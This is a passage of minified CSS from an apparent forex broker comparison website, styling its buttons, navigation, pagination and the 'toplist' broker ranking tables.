a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination .current:not(:disabled):not(.disabled).active:focus,nav.pagination .current:not(:disabled):not(.disabled):active:focus,nav.pagination .show>.dropdown-toggle.current:focus,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-success,.new-to-forex-row .new-to-forex .btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-success:hover,.new-to-forex-row .new-to-forex .btn-learn-more:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus,.new-to-forex-row .new-to-forex .btn-learn-more:focus,.new-to-forex-row .new-to-forex .focus.btn-learn-more{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled,.new-to-forex-row .new-to-forex .btn-learn-more:disabled,.new-to-forex-row .new-to-forex .disabled.btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-primary,.comment-form .toplist-table tfoot tr input[type=submit],.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover,.comment-form .toplist-table tfoot tr input:hover[type=submit],.comment-form .toplist-table2 tfoot tr input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a:hover,.search-form .toplist-table tfoot tr .search-submit:hover,.search-form .toplist-table2 tfoot tr .search-submit:hover,.toplist-table tfoot tr .btn:hover,.toplist-table tfoot tr .comment-form input:hover[type=submit],.toplist-table tfoot tr .gform_button:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr .search-form .search-submit:hover,.toplist-table tfoot tr nav.pagination .current:hover,.toplist-table tfoot tr nav.pagination a.page-numbers:hover,.toplist-table2 tfoot tr .btn:hover,.toplist-table2 tfoot tr .comment-form input:hover[type=submit],.toplist-table2 tfoot tr .gform_button:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tfoot tr .search-form .search-submit:hover,.toplist-table2 tfoot tr nav.pagination .current:hover,.toplist-table2 tfoot tr nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tfoot tr .current:hover,nav.pagination .toplist-table tfoot tr a.page-numbers:hover,nav.pagination .toplist-table2 tfoot tr .current:hover,nav.pagination .toplist-table2 tfoot tr a.page-numbers:hover{color:#fff;background-color:#007bff;border-color:#007bff}.toplist-table{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:1rem;font-weight:500;padding:.5rem}.toplist-table thead tr th:first-child{border-left:1px solid #004a99}.toplist-table thead tr th:last-child{border-right:1px solid #004a99}.toplist-table tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}@media(min-width:768px){.toplist-table tbody tr td{width:15%}}.toplist-table tbody tr td.toplist-image{position:relative;width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-image{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-image{width:20%}}.toplist-table tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.toplist-image span{display:block;font-size:.7rem;line-height:15px}.toplist-table tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a,.search-form .toplist-table tbody tr td.toplist-action .search-submit,.toplist-table tbody tr td.toplist-action .btn,.toplist-table tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table tbody tr td.toplist-action .gform_button,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table tbody tr td.toplist-action .search-form .search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .current,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .current,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table tbody tr td.toplist-action .btn.btn-review-link,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a:hover,.search-form .toplist-table tbody tr td.toplist-action .search-submit:hover,.toplist-table tbody tr td.toplist-action .btn:hover,.toplist-table tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table tbody tr td.toplist-action .gform_button:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.auto-font-size{font-size:1.4vh}.toplist-table tbody tr td.auto-font-size p{font-size:12px}.toplist-table tbody tr td:nth-child(2){width:30%}.toplist-table tbody tr.highlight_first{border-width:0}.toplist-table tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table tfoot tr{border:0}.toplist-table tfoot tr ul{margin:10px 0}.toplist-table tfoot tr ul li{padding-left:0}.comment-form .toplist-table tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table tfoot tr input.next_link[type=submit],.comment-form .toplist-table tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.prev_link,.search-form .toplist-table tfoot tr .next_link.search-submit,.search-form .toplist-table tfoot tr .prev_link.search-submit,.toplist-table tfoot tr .btn.next_link,.toplist-table tfoot tr .btn.prev_link,.toplist-table tfoot tr .comment-form input.next_link[type=submit],.toplist-table tfoot tr .comment-form input.prev_link[type=submit],.toplist-table tfoot tr .next_link.gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table tfoot tr .prev_link.gform_button,.toplist-table tfoot tr .search-form .next_link.search-submit,.toplist-table tfoot tr .search-form .prev_link.search-submit,.toplist-table tfoot tr nav.pagination .next_link.current,.toplist-table tfoot tr nav.pagination .prev_link.current,.toplist-table tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table tfoot tr .next_link.current,nav.pagination .toplist-table tfoot tr .prev_link.current,nav.pagination .toplist-table tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table tfoot .pagination li:last-child{margin:0 auto 0 0}.toplist-table2{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table2 thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:.7rem;padding:.5rem;vertical-align:top}.toplist-table2 thead tr th:first-child{border-left:1px solid #004a99}.toplist-table2 thead tr th:last-child{border-right:1px solid #004a99}.toplist-table2 thead tr th.number{width:5%}.toplist-table2 thead tr th.broker{width:20%}.toplist-table2 thead tr th.best-in,.toplist-table2 thead tr th.customer-satisfaction,.toplist-table2 thead tr th.info{width:25%}.toplist-table2 tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}.toplist-table2 tbody tr td.toplist-image{position:relative;width:30%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-image{width:15%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-image{width:20%}}.toplist-table2 tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table2 tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table2 tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.toplist-image span{display:block;font-size:.7rem}.toplist-table2 tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table2 tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit,.toplist-table2 tbody tr td.toplist-action .btn,.toplist-table2 tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table2 tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a:hover,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.auto-font-size p{font-size:12px}.toplist-table2 tbody tr td:nth-child(2){width:30%}.toplist-table2 tbody tr.highlight_first{border-width:0}.toplist-table2 tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table2 tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table2 tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table2 tfoot tr{border:0}.toplist-table2 tfoot tr ul{margin:10px 0}.toplist-table2 tfoot tr ul li{padding-left:0}.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 